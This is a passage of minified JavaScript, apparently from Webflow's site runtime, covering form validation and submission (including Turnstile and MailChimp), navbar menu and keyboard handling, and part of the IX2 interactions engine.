i=a.fileName,l=a.postData,d=a.fileId,o=a.s3Url;s.attr("data-value",d),function(t,a,n,i,l){var d=new FormData;for(var o in a)d.append(o,a[o]);d.append("file",n,i),e.ajax({type:"POST",url:t,data:d,processData:!1,contentType:!1}).done(function(){l(null)}).fail(function(e){l(e)})}(o,l,n,i,S)}function S(e){if(e)return v(e);d.toggle(!1),o.css("display","inline-block"),o.focus(),a.fileUploads[t].uploading=!1,N()||R(a)}function N(){return(a.fileUploads&&a.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(t,s)}),O&&(function(e){let t=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=t),t.prop("disabled",!0),t.addClass("w-form-loading")}(s),N(o,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){i(O,l,e=>{s.turnstileToken=e,R(s),N(o,!1)},()=>{R(s),s.btn&&s.btn.prop("disabled",!0),N(o,!1)})}));var E=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",E),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",E+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",E+" failure");var T=s.action=o.attr("action");if(s.handler=null,s.redirect=o.attr("data-redirect"),v.test(T)){s.handler=M;return}if(!T){if(c){s.handler=(0,a(6524).default)(R,I,n,C,k,_,m,G,A,c,U,e,r);return}L()}}function R(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function A(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function N(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function _(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,l){var d,o,c,s,r,u=e(l),f=u.attr("type"),p=u.attr("data-name")||u.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var I=u.val();if("checkbox"===f)I=u.is(":checked");else if("radio"===f){if(null===a[p]||"string"==typeof a[p])return;I=t.find('input[name="'+u.attr("name")+'"]:checked').val()||null}"string"==typeof I&&(I=e.trim(I)),a[p]=I,n=n||(d=u,o=f,c=p,s=I,r=null,"password"===o?r="Passwords cannot be submitted.":d.attr("required")?s?T.test(d.attr("type"))&&!g.test(s)&&(r="Please enter a valid email address for: "+c):r="Please fill out the required field: "+c:"g-recaptcha-response"!==c||s||(r="Please confirm you're not a robot."),r)}),n}function G(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),l=i.attr("data-name")||i.attr("name")||"File "+(t+1),d=i.attr("data-value");"string"==typeof d&&(d=e.trim(d)),a[l]=d}),a}f.ready=f.design=f.preview=function(){O&&((l=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(l),l.onload=()=>{p.trigger(d)}),r="https://webflow.com/api/v1/form/"+(c=e("html").attr("data-wf-site")),E&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),u=`${r}/signFile`,(o=e(y+" form")).length&&o.each(S),(!b||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",y+" form",function(t){var a=e.data(this,y);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",l="w--redirected-focus-visible",d=[["checkbox",t],["radio",a]];p.on("change",y+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",y+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let l=e(i.target);l.hasClass("w-radio-input")||l.siblings(a).addClass(n)}),d.forEach(([t,a])=>{p.on("focus",y+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(l)}),p.on("blur",y+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${l}`)})})}()};let h={_mkto_trk:"marketo"};function C(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in h){let t=h[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function M(a){R(a);var n,i=a.form,l={};if(/^https/.test(I.href)&&!/^https/.test(a.action))return void i.attr("method","post");k(a);var d=_(i,l);if(d)return m(d);A(a),t.each(l,function(e,t){T.test(t)&&(l.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(l.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(l.LNAME=e)}),n&&!l.FNAME&&(l.FNAME=(n=n.split(" "))[0],l.LNAME=l.LNAME||n[1]);var o=a.action.replace("/post?","/post-json?")+"&c=?",c=o.indexOf("u=")+2;c=o.substring(c,o.indexOf("&",c));var s=o.indexOf("id=")+3;l["b_"+c+"_"+(s=o.substring(s,o.indexOf("&",s)))]="",e.ajax({url:o,data:l,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),U(a)}).fail(function(){U(a)})}function U(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),R(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return f})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let l={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,d,o,c,s={},r=e.tram,u=e(window),f=e(document),p=t.debounce,I=n.env(),E=".w-nav",y="w--open",T="w--nav-dropdown-open",g="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",b="w--nav-link-open",O=i.triggers,v=e();function L(){n.resize.off(S)}function S(){d.each(k)}function R(a,n){var i,d,s,r,p,I=e(n),y=e.data(n,E);y||(y=e.data(n,E,{open:!1,el:I,config:{},selectedIdx:-1})),y.menu=I.find(".w-nav-menu"),y.links=y.menu.find(".w-nav-link"),y.dropdowns=y.menu.find(".w-dropdown"),y.dropdownToggle=y.menu.find(".w-dropdown-toggle"),y.dropdownList=y.menu.find(".w-dropdown-list"),y.button=I.find(".w-nav-button"),y.container=I.find(".w-container"),y.overlayContainerId="w-nav-overlay-"+a,y.outside=((i=y).outside&&f.off("click"+E,i.outside),function(t){var a=e(t.target);c&&a.closest(".w-editor-bem-EditorOverlay").length||U(i,a)});var T=I.find(".w-nav-brand");T&&"/"===T.attr("href")&&null==T.attr("aria-label")&&T.attr("aria-label","home"),y.button.attr("style","-webkit-user-select: text;"),null==y.button.attr("aria-label")&&y.button.attr("aria-label","menu"),y.button.attr("role","button"),y.button.attr("tabindex","0"),y.button.attr("aria-controls",y.overlayContainerId),y.button.attr("aria-haspopup","menu"),y.button.attr("aria-expanded","false"),y.el.off(E),y.button.off(E),y.menu.off(E),_(y),o?(N(y),y.el.on("setting"+E,(d=y,function(e,a){a=a||{};var n=u.width();_(d),!0===a.open&&x(d,!0),!1===a.open&&B(d,!0),d.open&&t.defer(function(){n!==u.width()&&h(d)})}))):((s=y).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),B(s,!0)),y.button.on("click"+E,C(y)),y.menu.on("click"+E,"a",M(y)),y.button.on("keydown"+E,(r=y,function(e){switch(e.keyCode){case l.SPACE:case l.ENTER:return C(r)(),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return B(r),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:case l.HOME:case l.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===l.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,G(r),e.preventDefault(),e.stopPropagation()}})),y.el.on("keydown"+E,(p=y,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case l.HOME:case l.END:return e.keyCode===l.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,G(p),e.preventDefault(),e.stopPropagation();case l.ESCAPE:return B(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case l.ARROW_LEFT:case l.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),G(p),e.preventDefault(),e.stopPropagation();case l.ARROW_RIGHT:case l.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),G(p),e.preventDefault(),e.stopPropagation()}}))),k(a,n)}function A(t,a){var n=e.data(a,E);n&&(N(n),e.removeData(a,E))}function N(e){e.overlay&&(B(e,!0),e.overlay.remove(),e.overlay=null)}function _(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(h,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var l=e.el.attr("data-duration");a.duration=null!=l?Number(l):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function G(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),M(t)}}function h(e){e.open&&(B(e,!0),x(e,!0))}function C(e){return p(function(){e.open?B(e):x(e)})}function M(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&B(t)}}s.ready=s.design=s.preview=function(){o=I&&n.env("design"),c=n.env("editor"),a=e(document.body),(d=f.find(E)).length&&(d.each(R),L(),n.resize.on(S))},s.destroy=function(){v=e(),L(),d&&d.length&&d.each(A)};var U=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||B(e)}});function k(t,a){var n=e.data(a,E),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||o||B(n,!0),n.container.length){var l,d=("none"===(l=n.container.css(P))&&(l=""),function(t,a){(a=e(a)).css(P,""),"none"===a.css(P)&&a.css(P,l)});n.links.each(d),n.dropdowns.each(d)}n.open&&D(n)}var P="max-width";function V(e,t){t.setAttribute("data-nav-menu-open","")}function w(e,t){t.removeAttribute("data-nav-menu-open")}function x(e,t){if(!e.open){e.open=!0,e.menu.each(V),e.links.addClass(b),e.dropdowns.addClass(T),e.dropdownToggle.addClass(g),e.dropdownList.addClass(m),e.button.addClass(y);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=D(e),l=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),c=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),o||f.on("click"+E,e.outside),t)return void p();var u="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(v=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(u).set({x:a.animDirect*d,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}r(e.menu).add(u).set({y:-(c+l)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function D(e){var t=e.config,n=t.docHeight?f.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function B(e,t){if(e.open){e.open=!1,e.button.removeClass(y);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),f.off("click"+E,e.outside),t){r(e.menu).stop(),o();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),l=e.menu.outerWidth(!0),d=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:l*a.animDirect}).then(o);r(e.menu).add(n).start({y:-(d+i)}).then(o)}function o(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(w),e.links.removeClass(b),e.dropdowns.removeClass(T),e.dropdownToggle.removeClass(g),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(v.length?e.menu.insertAfter(v):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return K},animationFrameChanged:function(){return D},clearRequested:function(){return P},elementStateChanged:function(){return X},eventListenerAdded:function(){return V},eventStateChanged:function(){return x},instanceAdded:function(){return Y},instanceRemoved:function(){return F},instanceStarted:function(){return Q},mediaQueriesDefined:function(){return H},parameterChanged:function(){return B},playbackRequested:function(){return U},previewRequested:function(){return M},rawDataImported:function(){return _},sessionInitialized:function(){return G},sessionStarted:function(){return h},sessionStopped:function(){return C},stopRequested:function(){return k},testFrameRendered:function(){return w},viewportWidthChanged:function(){return z}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(7087),d=a(9468),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:u,IX2_PLAYBACK_REQUESTED:f,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:I,IX2_EVENT_LISTENER_ADDED:E,IX2_TEST_FRAME_RENDERED:y,IX2_EVENT_STATE_CHANGED:T,IX2_ANIMATION_FRAME_CHANGED:g,IX2_PARAMETER_CHANGED:m,IX2_INSTANCE_ADDED:b,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:v,IX2_ELEMENT_STATE_CHANGED:L,IX2_ACTION_LIST_PLAYBACK_CHANGED:S,IX2_VIEWPORT_WIDTH_CHANGED:R,IX2_MEDIA_QUERIES_DEFINED:A}=l.IX2EngineActionTypes,{reifyState:N}=d.IX2VanillaUtils,_=e=>({type:o,payload:{...N(e)}}),G=({hasBoundaryNodes:e,reducedMotion:t})=>({type:c,payload:{hasBoundaryNodes:e,reducedMotion:t}}),h=()=>({type:s}),C=()=>({type:r}),M=({rawData:e,defer:t})=>({type:u,payload:{defer:t,rawData:e}}),U=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:d,testManual:o,verbose:c,rawData:s})=>({type:f,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:o,eventId:n,allowEvents:i,immediate:d,verbose:c,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),P=()=>({type:I}),V=(e,t)=>({type:E,payload:{target:e,listenerParams:t}}),w=(e=1)=>({type:y,payload:{step:e}}),x=(e,t)=>({type:T,payload:{stateKey:e,newState:t}}),D=(e,t)=>({type:g,payload:{now:e,parameters:t}}),B=(e,t)=>({type:m,payload:{key:e,value:t}}),Y=e=>({type:b,payload:{...e}}),Q=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),F=e=>({type:v,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:L,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),K=({actionListId:e,isPlaying:t})=>({type:S,payload:{actionListId:e,isPlaying:t}}),z=({width:e,mediaQueries:t})=>({type:R,payload:{width:e,mediaQueries:t}}),H=()=>({type:A})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return I},init:function(){return p},setEnv:function(){return f},store:function(){return u}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=a(9516),o=(n=a(7243))&&n.__esModule?n:{default:n},c=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let u=(0,d.createStore)(o.default);function f(e){e()&&(0,c.observeRequests)(u)}function p(e){I(),(0,c.startEngine)({store:u,rawData:e,allowEvents:!0})}function I(){(0,c.stopEngine)(u)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return m},getChildElements:function(){return O},getClosestElement:function(){return L},getProperty:function(){return I},getQuerySelector:function(){return y},getRefType:function(){return S},getSiblingElements:function(){return v},getStyle:function(){return p},getValidDocument:function(){return T},isSiblingNode:function(){return b},matchSelector:function(){return E},queryDocument:function(){return g},setStyle:function(){return f}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(9468),d=a(7087),{ELEMENT_MATCHES:o}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:c,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:u}=d.IX2EngineConstants;function f(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function I(e,t){return e[t]}function E(e){return t=>t[o](e)}function y({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(c)){let a=e.split(c),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(u))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function T(e){return null==e||e===document.documentElement.getAttribute(u)?document:null}function g(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function m(e,t){return e.contains(t)}function b(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function v(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&t.push(l),l=l.nextElementSibling}return t}let L=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[o]&&a[o](t))return a;a=a.parentNode}while(null!=a);return null};function S(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return $},startActionGroup:function(){return eI},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return ef},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=g(a(9777)),d=g(a(4738)),o=g(a(4659)),c=g(a(3452)),s=g(a(6633)),r=g(a(3729)),u=g(a(2397)),f=g(a(5082)),p=a(7087),I=a(9468),E=a(3946),y=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=m(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(5012)),T=g(a(8955));function g(e){return e&&e.__esModule?e:{default:e}}function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(m=function(e){return e?a:t})(e)}let b=Object.keys(p.QuickEffectIds),O=e=>b.includes(e),{COLON_DELIMITER:v,BOUNDARY_SELECTOR:L,HTML_ELEMENT:S,RENDER_GENERAL:R,W_MOD_IX:A}=p.IX2EngineConstants,{getAffectedElements:N,getElementId:_,getDestinationValues:G,observeStore:h,getInstanceId:C,renderHTMLElement:M,clearAllStyles:U,getMaxDurationItemIndex:k,getComputedStyle:P,getInstanceOrigin:V,reduceListToGroup:w,shouldNamespaceEventParameter:x,getNamespacedParameterId:D,shouldAllowMediaQuery:B,cleanupHTMLElement:Y,clearObjectCache:Q,stringifyTarget:F,mediaQueriesEqual:X,shallowEqual:K}=I.IX2VanillaUtils,{isPluginType:z,createPluginInstance:H,getPluginDuration:W}=I.IX2VanillaPlugins,j=navigator.userAgent,Z=j.match(/iPad/i)||j.match(/iPhone/);function $(e){h({store:e,select:({ixRequest:e})=>e.preview,onChange:q}),h({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),h({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),h({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function q({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:o,testManual:c,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&o){let e=r.actionLists[n];e&&(r=w({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:d,testManual:c}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),eu({store:t,actionListId:n,eventId:l});let e=eI({store:t,eventId:l,actionListId:n,immediate:o,verbose:s});s&&e&&t.dispatch((0,E.actionListPlaybackChanged)({actionListId:n,isPlaying:!o}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):ef({store:t}),ei(t)}function ea(e,t){ei(t),U({store:t,elementApi:y})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,E.rawDataImported)(t)),!i.active){(e.dispatch((0,E.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(L),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;eo(e),(0,u.default)(a,(t,a)=>{let n=T.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!Z)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=y.getQuerySelector(l);t[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[d]=!0,a+=d+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:c}=t.getState(),{actionLists:s}=c,r=ec(a,er);if(!(0,o.default)(r))return;(0,u.default)(r,(e,n)=>{let i=a[n],{action:o,id:r,mediaQueries:u=c.mediaQueryKeys}=i,{actionListId:f}=o.config;X(u,c.mediaQueryKeys)||t.dispatch((0,E.mediaQueriesDefined)()),o.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,d.default)(s,`${f}.continuousParameterGroups`,[]),o=(0,l.default)(i,({id:e})=>e===n),c=(a.smoothing||0)/100,u=(a.restingState||0)/100;o&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:l,parameterGroup:o,smoothing:c,restingValue:s}){let{ixData:r,ixSession:u}=e.getState(),{events:f}=r,I=f[n],{eventTypeId:E}=I,T={},g={},m=[],{continuousActionGroups:b}=o,{id:O}=o;x(E,i)&&(O=D(t,O));let S=u.hasBoundaryNodes&&a?y.getClosestElement(a,L):null;b.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?S:null,d=F(i)+v+n;if(g[d]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(g[d],t,e),!T[d]){T[d]=!0;let{config:t}=e;N({config:t,event:I,eventTarget:a,elementRoot:l,elementApi:y}).forEach(e=>{m.push({element:e,key:d})})}})}),m.forEach(({element:t,key:a})=>{let i=g[a],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,u=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:z(r))?H(r)?.(t,o):null,f=G({element:t,actionItem:o,elementApi:y},u);eE({store:e,element:t,eventId:n,actionListId:l,actionItem:o,destination:f,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:u})})}({store:t,eventStateKey:r+v+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:f,parameterGroup:o,smoothing:c,restingValue:u})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&eu({store:t,actionListId:f,eventId:r})});let I=e=>{let{ixSession:n}=t.getState();es(r,(l,d,o)=>{let s=a[d],r=n.eventState[o],{action:u,mediaQueries:f=c.mediaQueryKeys}=s;if(!B(f,n.mediaQueryKey))return;let I=(a={})=>{let n=i({store:t,element:l,event:s,eventConfig:a,nativeEvent:e,eventStateKey:o},r);K(n,r)||t.dispatch((0,E.eventStateChanged)(o,n))};u.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(I):I()})},T=(0,f.default)(I,12),g=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?T:I;e.addEventListener(a,i),t.dispatch((0,E.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(g):"string"==typeof n&&g(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{eo(e)};ed.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,E.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(A)&&(e.className+=` ${A}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&h({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),U({store:e,elementApi:y}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,E.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,E.animationFrameChanged)(n,l)),t){let t=h({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(el),Q(),e.dispatch((0,E.sessionStopped)())}}function el({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let ed=["resize","orientationchange"];function eo(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,E.viewportWidthChanged)({width:n,mediaQueries:t}))}}let ec=(e,t)=>(0,c.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,u.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+v+n)})})},er=e=>N({config:{target:e.target,targets:e.targets},elementApi:y});function eu({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[a],s=l[t];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!B((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=N({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:y}),o=z(l);d.forEach(i=>{let d=o?H(l)?.(i,n):null;eE({destination:G({element:i,actionItem:n,elementApi:y},d),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:d})})})}}function ef({store:e}){let{ixInstances:t}=e.getState();(0,u.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;ey(t,e),n&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&a?y.getClosestElement(a,L):null;(0,u.default)(l,a=>{let l=(0,d.default)(a,"actionItem.config.target.boundaryMode"),o=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&o){if(c&&l&&!y.elementContains(c,a.element))return;ey(a,e),a.verbose&&e.dispatch((0,E.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function 